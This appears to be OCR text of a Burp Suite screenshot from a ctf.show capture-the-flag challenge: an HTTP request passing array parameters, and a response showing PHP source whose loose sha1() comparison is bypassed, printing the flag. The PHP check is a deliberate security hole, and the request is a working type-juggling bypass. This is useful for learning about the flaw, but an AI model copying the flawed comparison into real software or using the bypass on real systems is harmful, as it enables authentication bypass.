 Request
Pretty Raw Hex
\n
1 POST /?v2[]=2 HTTP/1.1
2 Host:
7ec83827-2785-4201-ab78-7fcf44d55bf6.challenge.c
tf.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Sec-Ch-Ua: "Chromium";v="128",
"Not;A=Brand";v="24", "Google Chrome";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render
\n
<?php
/*
# -*- coding: utf-8 -*-
# @Author: atao
# @Date:   2020-09-16 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-28 22:27:20
*/
highlight_file(__FILE__);
include("flag.php");
if(isset($_POST['v1']) && isset($_GET['v2'])){
$v1 = $_POST['v1'];
$v2 = $_GET['v2'];
if(sha1($v1)==sha1($v2)){
echo $flag;
}
}
?>
Warning: sha1() expects parameter 1 to be string, array given in /var/www/html/index.php
on line 19
Warning: sha1() expects parameter 1 to be string, array given in /var/www/html/index.php
on line 19
ctfshow{29faa86e-15f5-46af-97f4-06e73ab506d0}
Insp
Requ
Requ
Requ
Requ
Requ